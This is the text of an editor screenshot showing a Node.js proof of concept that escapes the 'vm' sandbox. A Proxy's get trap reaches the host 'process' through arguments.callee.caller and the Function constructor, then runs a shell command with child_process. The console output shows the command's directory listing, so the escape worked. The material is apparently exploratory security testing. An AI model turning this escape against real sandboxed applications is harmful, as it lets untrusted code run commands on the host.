 JSDemo > JS test4.js > ...
1 const vm = require("vm");
2 const sandbox = {}
3 const script =
4 `
5 throw new Proxy({}, {
6 get: function(){
7 const cc = arguments.callee.caller;
8 const p = (cc.constructor.constructor('return process'))();
9 return p.mainModule.require('child_process').execSync('ls').toString();
10 }
11 })
12 `;
13 try {
14 vm.runInContext(script, vm.createContext(sandbox));
15 }catch(e) {
16 console.log("error:" + e)
17 }
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude) 启动程序
/home/test/.nvm/versions/node/v17.5.0/bin/node ./test4.js
Process exited with code 1
Uncaught TypeError TypeError: string "bridge.js
test1.js
test2.js
test3.js
test4.js
vm2
" is not a function
>
at <anonymous> (/home/test/Desktop/JSDemo/test4.js:16:26)
at Module._compile (internal/modules/cjs/loader:1097:14)
at Module._extensions..js (internal/modules/cjs/loader:1151:10)
at Module.load (internal/modules/cjs/loader:975:32)
at Module._load (internal/modules/cjs/loader:822:12)
at executeUserEntryPoint (internal/modules/run_main:77:12)
at <anonymous> (internal/main/run_main_module:17:47)
6